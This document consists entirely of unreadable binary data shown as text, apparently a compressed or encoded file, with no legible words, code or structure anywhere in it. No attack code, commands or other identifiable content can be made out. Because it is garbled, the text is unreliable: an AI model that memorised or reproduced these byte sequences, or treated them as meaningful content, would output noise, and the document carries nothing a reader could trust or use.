m�m^�4�6�+*�B}D(�r��֧-�R���5��E �h�Z0� l2�����֑��SG=�:n�h>fp(�D��F���ڿK�k��u�n�����~s�WZݽ�Q'i���>�,���}�mN���٪�k?mqM�-c���ֵ1����>MH��ѫ�s��_���F�cvu�d*��W�c{J��s��^ke�jO�I��kD�~j�/k&�)�`�q�Dˍت�����'3�ެv�N��c�G�����n�?O�}$Y6���`���LL1n/�fX�
1��©�pc��1���@@�W� �M#t�=�f�i�k`�Q��r��/��Sh�"�a'��ZH�,n2P;p �� ���CUY(�s���tO���dg@4YF�N>�"P8�YOei���>�7h��Y쉪46E,�>��i-"�
��Ü��4�k�;��"�@~ ��9�oU`�VMk���k���EN7X�R�@�`i�S*��3�d���f�]���j&Nw4�����d��';#�+΍d�R��%�����s�jȞ�n)gL0�7��W�SL#f���t�2��R��� T��fu�$�֘�]YnC�J��ĽB�� ���X�]������Z�]0�wUI�c��u���§�ON�ʍx�I��&l�d 7�?�k#�np��� ��9@���W�)P)�B~�7��[��s@���@�� Y�@���{
�a��|����Pbw&~m .!�4ڨf������@]�� �#nVu�5�g?(���%���"���b�X쳬�z����E��S�R�����E!q���J�V��UY�����;���A=V,�]o���X�gE��$��i�i�Gdj9� 3��j�.8�	�5pͳ�@悝/f�d�x6�ks�N�;�/��$b��ua�������ڽuw��<�zu�\����K}��x�c;�M�f9�������"NqA+6��|P��1����Mqz��+����U��F� m��A>�h �#7 �5�l��kCd���*�u���l�tmnFRj.m�H2t���~Pb�]`*\m��f���e�F��+a�!Lh�s� 5�?�ј�����gd�ZO�Z�n�j� �p#�f�htF��v�C(u�d{}�Z�c�@X����š�e����?(̩��ݰU�k��}M��(��X�"�`;��Aw���(�J4w8}}��7GCӺ5
��Y�l�}4��$c��� HU4��5H�� �"of/퀲��>Ji�9�u٠��N��Ц�l���c3�I�Qi��J��Fi(c1Jh����+q�c�fM׺k��V��7�����u�nl���7����T;KS�_�у�k͇��+�l�Zf��-TU���Q��� "����CY��@�|�-:py@l�0wm  ��� �wA�$� V�U2�@�@�q�	|�4��@+VP+_l���k��P.��R��h�%ѡa	�Q"є�Z/�P�������D���(&O�ମ�Gd�"ӣ)Š�W#��K. 	�@�s��h�	7m;,��9�?�E/�b�{&�ӥ�wA){}�\FM���Y0o�h}�����i��TwSVD&s	���J���u�XjVa-��;�i)oF�8�Nw�쳿��C#��l)^5��9��랺|\������|��$��� �X�I	+�ix?e�uq�dت+�}vY��?\s?��Վk-~뜿n�_�i���/�W�X���'���f�m�ъ�xv 4�Ԇa�E�s�]{Q@#h'��I�
j�IK 7^�&�»�� �,_eu0�w��Jx�x�>�
$�4;&5�t�B(�dm@{��Do�JA&�eE�F�Ц��(�;��'`E���h��=B��df��5�Z����f�H�Z�w�J���I�L�v�dsYŅB5�sIZf�ŠR��5D�]۩Uµ�ut;A��죙��(�%�4c%M\r4^	�\��8FtF3��N��fM��e��w=�ˍ�B:B4&��Ǩ��F�	��SD���d��Z�K�h�SVMo4�4U$��c5��<����seg��2qD�i�ם=��Cy�?	i�l��J`�.l�M1�U#+I��90��?��S����z�K���K�w��9k����6@�LU����f�@��@v@n�tw����M�J�  � �W_(�_������d	v=����4��)#t�';���h�n��k�㬂��� ��F�T�c�m�	u��:�'Q��N�Oq�.�M����&�X�Y��qr�Ϥ$ �u��ב��r��ӝ������)����W�r�OەBK�F�j#�;s����p���Ń �,�qs��\(|�P�]��R��;�Y��OdՑ�H7XX�D�y�7��cH�]x#u)&8ˈs����.��3{&È9��O�>mI�YB����ҁ$&� ��Xz�ԿK*��K��u�ۼ���դy����QӋ�ĸ�<,[�q�� �7\���~ϯ8_���2�a��1�B#����X��E���J������o�J�F�4h��F��py7@p���/�Msf���s�xS��V�g:�PL�[� �X�'��"�)��V�����u�|!�"����f�9����v>�P�g*Z1;{�[L�hf8�b��$.�l"�i-�şjF̺)����+��ZN9YФ���AX���**�g!��7�R1�� Hhf�5�CD������M�0�hPr*S9�FKŻ��G,v�����. ib�$JI42�e�[��M~OO�RiL�I�X���#�Sj�T���j�%�?N!\�M�Uµ��wY��3��O�WuS$���v4���鑺6me�.�t�C�96��`�!�r����o�f��qil$R)������ǋ���~�H������b�{�jQ�2�O+��� �Z�m;����9m�-��2A����*�=^��ԍ06�d.���VP)9�@�$��d���I����]��� �J5��JS����� .��5�#@kjFR:~f�˾P#����k
����4-z}�Tb~��n?�5�&��{# hyF��q_�
��gC��g~�E�n)e1: �"ΐ�G�`ad��
±u43�����ϠlT^)� �8�8�H\E� ��mL"���qO�w�c$����y���Fc�Q4�9�5x+4I�>�$�ʍzBB��lt�%!�\QXւ@�ۯ�}Ş��?�_<�z�"mv��Rى&R8��/q�V��<���[d�����ӎ�d���s��k��!�y\y����o�I7�-���u6�g�z�s�L23���}�C��X<���wP� �o��|;�w&��Z5U�_m�/Ll{vMQoӑ��}���k$�n�S�PZ_���t���U�Fu��`�B6xB�5�;\ƒF�����l�B���;wQ�p-f �u�n�]'z����������ӄ\A]#Gk�>�6��L�CtP7v6&6�Z��޽�L`�۔\R�qL�����q���X��h�md�����X%F@�8���0�l���v
$m<%��[mŊP��K2NFR��s̯�u�Ed:cg�hH�G�2V/BE���w+��ɲd~ۣQ��� 
.��"v~7(�&d���X������Bߧ8���3F��@�� 4n�U�g2{���z0�e�HSY/�v�7��	����?���CQ�c
��}@���ZS7P�d�3e-"�H�*�{���'�I� J�Ó����?d� �.���=H�ok�.ǃ�f�X�RC]�A�ܣ-c�4�( 7`r�5�{�k; �(�IFX��*Z�j�,
�k��&��@Zo�L�o�'d��HCX2�PMζ�
FR?@�wA���k�0�I�l}�Y\M��KI*g���e���m�`����~k8Z�2N�ܔ����Š��5) ᄃv�&� ����ùD!�j� t\s�ƨ�LG]��{)���r@�	.��@��e,N$<@���,�W�m����J�IleۚK�G4�/x4A8�\�k�nuI��u�H���ʗ�5#�Sd�H���ѲM�6Y�E䲉ۅ?�y}��/�q���=ck��M����4��+�+p5S �t��ru��pM�\�ޗfk�~%�>
k�ɶ�������n{~K�N�G�W��L������$Ǜ����XO��/��uଁ#In��VIU1��I�H�sN��1¢yε�9���
[Ҡ�vFnB���V��M*е�,]�����8�HY���0 ��K��+48ټ  ���51��9&�����vD�Z�XFx�C�(#�1آ�Ʃ�zrT`���0��ʁp� �n���c4v@��th�`9ث���n��Pk��
�k�s���+�*4}V,pU���њf���ahּ���?+ә�F�N�^�4��<�~~M �8��� ���-/|���W�2:�_�,�ĝ���
��,�ǲϳ閭+A.�0+�5�B�ZO�w*S���ʭf�+����m,Ĭ�)*� �IK���[�C�,K��s�X�?
$�`V�=3��Z+U -w�!]gCr+�T�qg+S�8�S�lX!k�&l׷��+t%~	]�y��P��c�]�\����QUd���ϵG��mV@� [�i��FX�8�h�p��bI�4!͔h2I4�&Mgu�d�ċۺ�GP*P���A�o��A+��e+H�c
�Ƈ���ᨃ�V�ʍV6;��nXP�����������jZ��q�k�ą��w}���u�U����HǲhI*���0s��
z7h �8Pmw�$)�x��S���+e�����Uh�M�ӍtL�5�a��gĀ/ l���LM]��E��4b��j���rYC~J��9�4�yS�\\�<4j'#��zjqA������LiI']�&8�)����,v��\@ ��#)#'�r��v�9fxq��NW�II#tǾۮ-p�U��8w��uR��N�׶,���c��/��F�'P�u�?��G�}L����i�^��+�=9Ytc��,�n��� +��#BH�ZI��f�5�,��5��+Ap�QFp�Hvʐ�S�ul�Vh� 3��3J�����h&��LE/ux�����F}�lea�4�$l��9*3��#փn�@[Y��1��4��k��
�^͑CHsv�2Ť&�ȼjw��(ۋ��U��xBPը��iod.�r��N��԰��o�	����
XA�I��=; �n ��vAK��$-h��t�Tu�0�+�k��-Ǖ�T����K���L�,X�S���`�F�Hm vM�"2<� ����15�
��o�����O�>׋}G�B��f�1H�ݍ��ޓ�t텪�f�_~�M7d^ ������Ah�)�)�ֶ�u�K�4n�rZXͮ��Iӟ.�?E>K�H��O}���ZZQ�sNn��ǧ�x�� inyq��}7AײP4�ˮ6;�(#ܮ��]C�i���_(5�ʅvPbj�FE�ߤ���,�� V��P-���$�␅uv��'��A�5<�@6�
����V*aCr��F�WL)qȴ֋cF)P�~+e���J�oΪ�,�"����>}��'|3��_��ᚫ�Qn�X
`���Q�4�G�H����Z,�۬����]��,�Ә�>��.��x��N$:�5A+HX����Y��~�gWu�{�#��+���i��UK<�'�X��L�����{�Y��lr�m�?n�<yQnl򱵿���96�#��}��Y��?������u~(�(�=�%c]'q�ߍ�3�Xb�d�����^���ϖp��gQ$�GP��s�#�I�z6<����f�w�Ϸil���ސ� ��[5��ݽ��|F��J�gk��j��R��I��$��wZiF��Am���wet�&��W�aT�i�~K�j���@��iu��*ꙭ�jh�}@��3\or�bm���Z	�e��[�*�f�]����o@�g���荳�#d4[)��TR2IFDǪ�tgK��zHXG���{�Ɋ	�KQ�i8�&�-$"��v5�°I�(�.��ic�M	�c�`�2��5���f�R>薸�JJ��X����Z*n~�=���/�3L2��֋.:ʓ�����Z�a0^V�ߠi���cD�qCt�q�ߺע��  �{k�$�����ő;�q�
����� d�	e�`Vv�fٶJ��6k:^̺�Q?�K�����	�iGX�	)���u6��,խJ(d�6��cj���i�S
_xMfFn[C�]=�%�g`����\��W^���c�|7�Y!��9k�.8���U~묮V-�c)�,��%0:���6UOf6��O� �j�����p�?M�B��M�
I�U�8�њ(ZŢ���4�I�� Ñܢ�k.$b�����8�Hp�N"$a۠%�MA�a8�6���Ƶ�@6��R���k�
`�� �'�w4P!v�o`Q0�q�[�t�OPǲ������h�v���/k￲:}. �9���R��L���˞����]U��mS6R s�+�u�A���Q��!��x\�����z��*n��H[�V=ʭ�9�KMU���_��p��� �u-ųI!�.�,r���8���+���=���ȼ&��y��a,���t�|s5�����<rJŽ;���?~,#_��r6^��� o����ou����2?/�������K�q�O+�nG�m��m�#�����v��-������i,G����o����}W�i�H�i����Pu����_�����4�o~�ic:@wY���[��>�3�V�*�p���M,����t��3d���j�!զ�vKSđ|�Gs��At3����d����������dh�5�D��XkZ�Q�i���,�[��	����I��͏dג3��8�\6*���Q�e ����o:M�@�y';Z�ئR�,�$M;@U@�^��2�����s��J,��j�f�{�<~����'e��i>��@R�L������&# ,U��'K Mo�޶�
ͪw��K�ⓝy���Y�O*q4[@�V��[�cr�E��u�&`�*H��Ms����J����k#k�S ��V�n�Ħ�ܤ�H_�}���qp3�����sj'����lU�+u�v���f�����u;?�z]>�/Q W�>:�3~U���o��R��A��1��R��ǽ�>+�$5|��9����>��^ ���c����a�% �51F��T�zm�� եm��x)�Pk�m�,hAF� �&�I9����R!K�����V��y�VMf�<㲸���r�{r
ή!!:���d���`��,'�)�F�,YU1<�r���� �ʲ��d�t�bA$Qg++��5����X6�Qx��x�K6ư�u�����CL_�Y9Eq�Do���5⛜4��zt��~#�j`�,���o��k����-��
bs#�����ds��N�ep�q�q $�/��k�3�9\�y8t�rw�,��꬟u��T��+�X�u���D��`���/ӯ��ǿ�F�x{�������G��=�~K�?3.t��II.9$�9��9]j���g��-�f�F�fɇ+Ǔ����3a�\�� �ٜ��� �7�;/���,^�[`*qf�}�@��1��Z3
Z8�4'������A��������(� �-)�X�Pb�묠����	��/sh϶ ����i���n��=�ͼ�c�V:�k!+6)�~�0�m;u1�C~�tb��Gn�;^7!cf��c@�C ��R�bJ2-y��쌬ǁ���>��
��#�FѢ5���ޛM�Tu��URc'ewW�HѴ֪�A���@�5��W�b���t����kr�p	ԏ[X�&���>���ag�H�\�%v^ E˾<�����L�&�4r{-{o� kb�ٰ2�=��I���u-�MHV[�"�s�ew��f����+X�K�i����q	�/�b֤���I��}�=x��?Օ�,�6��hڈ����Ť�M��Ν�����5ñ��AmV�����V�(�����a����SR���u�X��5 fB2�<'����;�ۇ?�^7�Aԉۨ�k���v�CG!?L՚�M�1$�P;"P;�#$q#�4����k����7J�ר�`n2����bE�Ռ!ЙC5h�]��vY�)�F��4A�)D�H��'��up%�r�gZ9*	I�����zE��^,]���H_�� agW�8ѿ,�ܡ��� ��aF�;%���KL.���r�Y���Yi��<�us�m��]x���Q��Z��@�Ȭ�,q�	�����L��I<�1�F99X��G,��r�\��:8��,�E����l�Y��<}$�� ^�e�+VT�7��r�z�9���,���Oο~.=,g���5O&$x�����Vݬ��g|_�j�G�%$��$���c���� �[	�H�e����Uh`0}�X��t�Ah�ޭb�s�H�`��s��8��z����<���_��������n~o�������=?WQH��/����'���� ���}2�Zͅ��j������*��l�)@�_�Z7���,&'��B��*̖�e43^�� -
������Q�+����h�>�g@ο�����E�I�Mp��Ji���d��=��;$m�HZf��*2�3l�+uk��]n�]��	q$�!�ƀ,(Q��5l��*C�׫^P�H:�����]T�( �vWZ���h YMh�:�D�@o�C�FI��U4:���|����cIg���j�M#��w��5��LĤ��F'+>�����@&�o�kI��I�$��#!�	'u~�hIw��5�Ђ;�S�|-/�\)�YM��OK�t0��HKkrW;���蜌߲ƚ�-N5t+�䦶�giŴ�iE����K�4���.�ܜ������8��9SJf�c�u��"A���y�kXƬ�8����
H�h�-k5��O���!4����x��~��e��zx�L�h8�c6(�3~�Ꙏ�a������G(�أ�]�a&c�`�H�~��!u�&�6��	^VW�7#;-"rIF�f�Ŭ-�ʑ�3[򬠒0E�Y�@y
j�˳u�����5O!c�ev��e�즄s�;q�"㘸S���XjB�I"��V���wr���WU�2<�7� 	j�r��ɒw��Ah��v�%
^G� H��o
�$6�U�J�Ӊ$y�mc�f��W?��~ܦ�#��8$��o'Fs���W='�2��X+<���������x �,��r�G<�K���;�۝3�7۲ܰ��v�� P\yr��gOο~/,|�@G��x8o�W����k�����G=�q��w%v�ܱV��-�kV�q� �ټ�E����t����l�Z��|m�x�y�Y�S�����/�)�c����,0ڗ����������`�,����~��9���Ӥ�7�'>���7ƼG�}�D#����e��O/��s�{}g���Kײ�����/�����N����s����\(gu�&fE���n0�h��h�.��YTh�@���lOtN"���dV�f�@F�s���(S��VB���
bh9��h��`��ST�a��^)a�oIU��O�qg�<�����q��4zn�`xαGu(�Tj�$��_aK[D�`��Y(ذU摣4��h��{���l�7$+�Vn��ul
����C3v �T4�N/�Q$0�1?#�7�	Y�� �<�.�<mͳ����0�F�+~�mJ��]e�!J�g�JZ����V��L^,p7�t�+	U"3h�i��hY���_��w�Y����܆@�����RX Ɨ8���*M�U&@�5�X�tI i����Lbj�)x�4�V�{$�k����Fw[͎�XܨX��e�f��\�L-3j��Z�zc��f1�X�^�Nb���	���ia�n�����T��Ő�c��o|O�c�����s��},����L.`�V%�/;��"� 2�PW��mM@���v��(�R!I�GdPub�Ϥ輬�Aiid)� �V>�+=M�ʠ�I7��OBEح�(�R�\�욨��l���ٰ�9�4� ��_e�#�1�����x>`!4�]��}nh(� \^l]� ��Te>��۲Ϋ��V�[�(�s�$�Up���vMB;I�I��Z��=�@=�/�Y	�}8�
�e��]�9T����iy��v�6G�}�Y;Is�o�u-���!�md>N��8�TWv�xߧ;��6S�s�OQM#�0�%������� 1���q��%�/w��=�;��>!��}wd�z�V�!f��r��Ԍb�rU���z;Z7������L��u�c���IJ[��-9�v��ͯW��!���8��y��*�}/��t�32+���m{'�c�vK��Y�n�z��;�L�q`���'�*�V1�妱���b�/�[ ���<9�^?-�zb��꽟�E'L^ -�g���?͗�O������^#�����WЗ{��˅���2�͕\��u}��PΠ�t�������&<�TsҐ��|h�'b�e�94,�\,Ю.xr5�������/7�Af��-�,��h'J@����(�26�� �C)��Cs`����ZpIC��CO�sH��Nm0���>�W�Q�H�b�f�&�G�h�jV�N�o�X���� (�"cvU��fZE��Ń#(	���5�1�9;'���}��V9^��΄mEI�mr��?+�o��e�*�'�즀G���V�An�x�@o�JZ�o���p�WY�O
i�V�LS;�Ud#j�Y�n�ɵ��I��2�e��*�-n�X�`.�?��_iB�;�f��e�E��h'���
'���]!-��r�����h�+"\b����S�W7ܨ+��V>p]��[jV���S��0T���lESٛ�۞QL*�b�ƕ²7�\=�o� ��JwدO$q�ƾ���P��.��],p�D�l�݀�ba��2�UJJh,}�k5�8��5��U��V�Mf�V�+k{+!w��=��|Q*b��%��RNk�Xh4�l��H�9dYC��).��Z�$v6J�[Z8��H��
����!�c��kC�W�Oj����*V�~���ԭa\C�Ek�>UJ�l.��6֒��3��q��G��+�啹"$�:�+�o%	�k9 ,Z��s��U��{�ۉH9��������N>\��"��I���u>�[5`�{)�pG���F��{VO�����Ņ��A �q#��z|>?����L�������u�9K�v�v��jZ�ac��,���?s�Z���� l���]d��ܔ��Y�J�����xg��Gܑ��˞�������
5����-v�i�-�i�ym��Տ�gP�ں�Z��hY���z�wX��+�k��Q������N�C�@�g�RE:�D��{}��.�q[�i�^c#5�^������Ns� ���~ =<�.����>�N}r|�'��/���麏\R�¸^�^�ۣ^  ��3H�H���$�J�m�0Z�](��4݊4��z��A8��#�P��EK��Ss�7��UMm-2fL�pZ�цk�5T�P60��I ��Zu�3�3\�MP�l��%4�r�})�aU3]��� lxQ�d����d5-�~�Hx�u��V��Y��L3A�9���Y���1L���_x�F���	�� $�V+��+;���%y�\��s0zM�j7�"�Y�Z��ՊS��V%�Iߺ�Ei$_b�)�ik�grV,8�ٸ*]ný��q%S�H>��K�ZU�&� Ȯ;]M�[c
ER�6��W�0q��6R�:p0�X�]���Z�_���nA� 
}�����i;)�,�*f��w�T���O�F8�#eu�Y�Ր���fg#��{�]F� �T��pH��Z3Hsw�n��S`�/f&}4@8W��<���9^mw��p���>�9��+���c�WQK�P)�]LD�+�A���3Y��pRv.�ED��Mh�7�ʀZʪ%[H��nە�8�&�<�5�t4�l싨꧸��#�]Z2u�/i8$�u)�K$����nNo�E�"�v�R���!apd 7(�9�� T^.YO� �*�!��,mh�%�<�º܉J�d��Ym�)�(��s吉Y�E�.6�,�!�e/.��q�� MY�F�� M�+5g�<��Y�u�N��F��nT�IRJ�b���]~/�� �+�y_��������=�ܭ|C#q']��u�r���#��RYz�2 ����-?���Y��vf�h������[�x���x_�I,���r��_]�	ej����ϗN�%�{�=7���k<Z8d��n��N�G ��rܮ�>�E�=������h���� 8�|:��.9���<��~˧NwL[+nH�p%s��~�9���w���L�K:�9�&�ߕ����M!�$�esH����x�����ǟ��s��<3�826>��;_}/�?o���9����Lr��xp��W��=�f�P�[���`�h�*&}���3o���(�����Vp��1����h;?���i 싆�GY��1���� �R_aH����6��������Ft���l(����R�]8�*.�P�L����
�8jk��tzE�)[A��$�4��^���i +������	�b�!��WH��#\l;ʍ9$�a��4zܣe`�@A2u�kR�4��"��k�����z1?M&2s���@�m�����1�bq�&��n�!���J[���Ce'����_cK�a[�KR��
�=�;���H�f��6��X�ʱ�T��h}ӊi4�."��ZX�VJ����*3����%<S�`��b���-��*�C��.�� �Խ%�Hr��8����a�}�������0H�/W�ɯ?)�V9h�����Vl��0��Z�	�٢Pf��J�ѥu�l����W�
��� ��{)N4�3��S!��d�*	���n�#��6�@������H(���R�e9�H9C���tY�K��F;af�ŉ�E�u-0��r�S��xEs���9��[�JNT8�א;��Q�)�!.x�r�]$s�Vw��Zl]�����9�Kq���n�x��>����l�����	#��\yei&E�p���S�	�=��r�5�9ɹ3�Ϗ������`?r�/�r?9�y���/�΂C�K(� v�x��.S�|CX�F��r���Yt2?@4T��F���	�����V7��t�=�kM��]�咳@q�r�rz^�RK-�����ܵ���yq�B�2���]�q�{��1�0��}�^��n�c�6z����]�IǴ�{}9`��n�շ�1 -��/����˅� B�bڄ��Y�'.���mB� �Z�}C'���T&n��&O�g�XZ��xpr���H�@���}(�0��*���͝�:>���� �$�O�;+���g><�_��������H��>\��/����q�|�ļ;���X��Y�^����o��dR���F�@�w@X�G|��f�n?U�-|���y������mh �����^��C���$��f?��Т�����0k�`�ŭQ����Zr2�Ʊ��<)�:�N֊`à��J�!/iڂ/�i��=����h,9���!i�Er�L�s��A�����v�7:�%tO�k$��K�/I��ʌ�H��-Tf�okX�%�7�Q�
Ϭ�S�Z9�54wk�:nP"�e,]'�M��(��j����0c��Mg.mB+���k\Ps3j=�~)j���8�4��- )�}�̠� ���!B��z�uld4�Y������P�Ʈ��jiR�ԓ�i�i�}�]MP���V��ʲ&�oZ�J[�H�G'���i�RI7[nR�N�|W�g�P,#�Xn��7�_�Ɣ��h?I3��HI�r���Pɡin�ez�^�~Q���-n9�WU�*����s�f�/�b�t�b����P�v� �ڏ�Z����,�%$�
l��.�ER��: ;�I#���@�j�Py�d�4̝� e�B�*^Ӎ�4
8����$��gU� �M(��(�����Zk\Q��h
�iMnDe' �ޖ9\k���s���s�@
��� ��#�p���N.rl��\k�[|Vv��	q�\9wVq��au�K��۞g��S�+zu�ds��@�����:~_� P?['��t��?Ε��������u���ˑ��}l���r��d��<��A�D��G�\���<�]иn�j�Vo��yr�Fz���8t�}��~��.Ƭ�C�����I߷��~dx&<qAg���8���|0Av,n���9O��b���1�r��t<�^���~�#���Ͷ0�8�R��v�7d�f�_�퉥��$��}�[#3FA����&��qk���B�oMHU���)�f�����=��'�lDcI��oQ#Z+�d��GE+�q�l�$�{M�H�`��K1�� }*燲�o��9�\��>�#��#���i9���o>^�o?�|~N���xW⎛�"�&S�/��~/�x��}�o����w���d��e�yqJc{����U ���W�d���|���f�ɉ�y����CڀY�곲�h�ɣl�D�5�S�T.��3M���0Q��A5y�tc��S� ��
Zк�Cw���f�>�H	�F0�Fc�h����u��UЏa;���C��ߺ��K��º������
�H����VS�������Y��.v5=8�^k�u�-�A����o�T+��Fp��.
�K\����k*�g�CwR�f�x�T�䩆6wK�&��M�u�+R���KJF��A6Q0��r��jzAN�E�6J�E6�U�k�{gD���K�O����6�WT�p�f7VO@�u778Y8�Ӥg
�k�o���nV���usb��nFN��@�=ѐ���N����:���]�rr�5�<�{~Wyu��LO��� )�bMc$��X;cʫ�]����aK��Պβۼ(P-,����E��֐���I$|�^)8��2if���l��GR�h��/H��$ U��s��M��40yYe�"�@ryPA�<Y�R�I��s�W�r���j�j�Dg��Js�����q�#��$ge�ܔ>��J��dNG���r�ԎV�Ou|.?-u��HF���Vo/��s�E�n�C!-a��Y��7SZd��BĖ�����#�^���E�x8o�W����o'~\�?:��#��˗[�=<��O��h݁�Y��d[Nl}���{tG�:?���9o��)c�!���\�|~[&;:y㔆��eo���#�D�6cN켜������^�����-7^n~Mk�ǰC
�.}�m��o�IY�+flWd��-�Յt2�4��^�K!��v��?D�,������bVٷ�ty�U=ֽ�#}F��N��U���	ϺY�<�:=���õ�����V
�g�S������-�ۭ�m�}�[H��`h5ʙ�n&ˏU��%��g2H�[Jv�Bm�����U�㴱|��9br�>���x�Sе��M܍�}/�rg'��� 
s�U�=��`T��rӸ_G����u_7������c��a�]zo���|��`z�q�B�0�(�9����\q1�?���9}�k��W+L�7S�x6���qޑl3��I�SX�5���Rq8�-�V��F6Y��d��<#�ۑ��@Z�'8T� w��n�r��H?n��z��
�q8r�'+Zr(�3IkՕZ��;�R��Ť����,V�9%>�k�����#�� �o�,#���b��f$&�IC4���T�gp����YLJ���
�i�mV�qސ�x ㅝ,��ux���R�
܊S�VAVŔ+�%��ZBu����eN��n�#g �>LQ����H�p�&m���i�J��W4�ѫjUtyS��I��D�D$o�	�l��7�qWY@ѣ�M\У�v���/�6W��\9�z� �����H�+a�¨��� CZ�9M	)-8�f��u }lqA+ ���6�(�#v�CdD�������	M�(�Y�k�P�?Q���ϕ^)8�H^,⓶��`���@�װ {�5dK���z�
V��d��V/����u��s��>:گ%_�&9�����9X܎r�_���i�b���*r��%u6��\kr �/��彍3�4w	]'�M:c�-M,�Y0hp2P͔��5.G忎���G�%B�K��/g����ǟ)gO��	,���s�c��� _�{(��s���d�q΄��M�R�f��/�`p~��wX�K�\ěā�t�>���t�s������<v���&������"��򲽾>6>���j7�*X���x���t���`���[���[������ �g~��Q��z����+�FH��*r���A�};�Ľ�2��wLt��u���&dz�8=�^��9�����b{1���w��_�x���� X���n�$�rG�.�E����wg�:)���"� E����%�|��޻o4$n�<��W:[K����u�X��KC�v�f@�[A̾��F}��F��>�r&�wN�S����k���c���3��l|�m�p������'��{�����:^�0�d�Ď��p�/q�yx�oF7�yV��� 5�(�o�|(`��ᐯC��(��[�
c-�UJ��h R��[�`�K0��3�n@�P�g��� l)�?���Zo�Z�~�s�3���U�M��Q)ZHa�:�{%�Үv��7��tQ�i���JZk�5��TZ��Geq���M��``��j!3A��������/e�Y2�n҅v[��F���K�BAw�)t�b���-��3E�,�Y�e���V��B�},�n��>��1�m%��|)�F�§uVk_Ef�<hU�5hv�
�<X�D��JȀFT�ZfSq�4���j���+R�h��8��*�lNQ�c����u*S�-��l�I@�+>��Ǻ���t1u��Ś�2�����_���b��̀s]�\�0��ײ��3^�C?���߅�S���M���u]#8v�C'SP�`��.�� *�^��Q��8F�K�ժXR�]p������;[l^Y�9$$�ZE��Sp�u9��wY�%+����0��K�7^�5�);�<{����}�q�$����,Ԥp'n۬X��t��r�@��X����W.W��G5�n�]7�V
���H�����Ӥ��j�|x�#��&�7u�]�s�'U�25�֦㬏��/2y����e����}�|���[w��׭�>׍�E0��:�]�
���.\��p�:RKxp�rr�]c���9\�/&T�8�Q�>�{zM-�,���H�}$N��ɡ>iҼ����߇�����&	5Ĳ�t�����d��h��J���v���dh�y\�I䷧|3�B�^�� ����Vk��<v)������܂Hf�6!g�W�>J9��G�W�36=�6��^�Pa�}���-P�p���k�����5����,����4`���0iS���)�x ������}d�^���p���X��3�<�4������e���UZ���#<�E�WK"�&��u�={&ĝ�� l vK���}Q��HZ��%5'�c1�$`�$����'��e0H9i��w���.�Yz���G��=l>&�M�捾����/\�/?��� ��zN��6��Q^���r�c��7k��d�rE��Q<m�&��v�T�ك�*�M�S�&�5����Wn>��bv !��g+�#���� �Gy�n��M_gh7�I�(��Fe�;{��n��#&�b�j���eQ��y*����th���q��Xck���əsG���Lj8�����, �F�?��,}-�*��WV�I@��,H�x��Uơ��� 8V������(�&�LLc��3k���4`�hΦߦ�XЏ�&��Enl��v�- ��3B��ł�ʴ��R^�� -�	)nwJXl �cB� �.o�d)�wZL�e��5�0���}ԥckx$�b��d�u��]6(ӫ�xZ���Xn�5�c���A*��C;��>˧N|���%
�Wy���c]���FA���ʤ�f�5`n�W+��Df�E�5nhYB��0��#�w�����  �+<�L�mx��`		��Hbq4@��4�������T���=���vq[�MT�uf�f�����#���s�Gi�V���z.��.�o&� ��v����;���i�I�غ�w�7������?K8��-��=���v�̒��J����������:����|��x?�^��;�6�_փ�=�w��6���K��]8t�ZF�� �/����t4����Og0��¼�\=�y����-Lק�}(yy{��B�ϗOG��_Y�~uI|�������N�ztf<�G�W)ӽ��+&k��ct�>*���D������69����n�$�ʼj\r���|��^cN����I�Pl���9����%���A�-$d1��粗ű8����?s�V���/:2s������v]�~�y��~������/�j�����/��i��<���FOel�NX���X��c_$Z�y�|�U�e��E[+����п̏�t��+��ܭ��Q�Vd�I��q��oUxV0�ې隻�i#s�,��)eu�Ri��'�4���4E���;=�~�$��-��yKs�g�=�!�<;u��ӕW��^�Q/I�\��Һ��G>����Ü�E࿉ɓ��16+�����;|� /�����/T�����z�oY�o2� ���0;@���� b	��T���Q�2��Π07�i�pdX@ �?�i2=���`�Yb�4f �U��j��U)�1��4m�%Q R�еμ�-7�Up�*��֐�����[���(�^�0w�͇��"�:���`�vv��#K�)��fߙ~ʔ��,A�R�m���f,�4M)I@��)##�O�F9n�h7-��M��-c2�IwJQ7�5��cN&eT� ��Ƭ�+��Z��*�g䪦h��kp�b�y�h��%��0�)'a��T�6��)+7�@��L]+�K�k�n4f�V�&N��K���1gf5ğ�![e���������>��3�V>��J�u�h�� IƳ�=/�%�.�k�(��߾ֻJ�T�/4UİZ�CV�y�Q�B�5�.H��D�&�0���,���m�haM���R�� �@�J���@����e�Ipo�n6��� �5�B�dV�;���sI-�a��RkY������+=,�i+�r����wE%jB��|,r�,�LF��r� ӯ�o�YkT��JY"�A��<����^w[�G|�<���Rq�G俎?��=D�C&��a��������򿏔h�lw]�9x���	9 �)z���m'`,v+���tx� a������,1�^���g�6�P�FI+�7ۻ��d��U�;�}�%����_D�s��n�wɵ��î7���l��'�S+�o�%s� �t2(%f�� ̪�i3�$�sK��M���7��.&�J67�[�:40��ۥ���}X�9NR���K���D%m��뵶�7�	�C3Z�]�����q����?0��F�ej�|d����xp��Ǐ(Iu����.?mZ��(�d�c\o�5������ud4:	:Mp��l�;�F��+$1�Ics�)?�jR��<�B�w��x��H�Y���GK�Sh,��+�+]Vd���sJ{g1xݮ����D��l�u;�]�l ��:��������k��[�%���`�;�u�uM�,�L�v�Iq���ĥ��A>��t��m ?�e||�g&��G�������o�{|_��?����p�W�x?�h&:e��S���+�7���_'��;&e�Aש�]��vk�R��a�4�&�/�Wc-�h�JU�BѧdT��U��\e�����%>Ͳ7�&0Ă��5��]�nQ�UU�q�.ո{�X6N�B�Q��J�[u�c'�J�\��>Q"� ��IF��[D�3'R�&w��sƜ�Km��oK��1u,7Ƥ��=���h�B�e����b�m)��C�=�
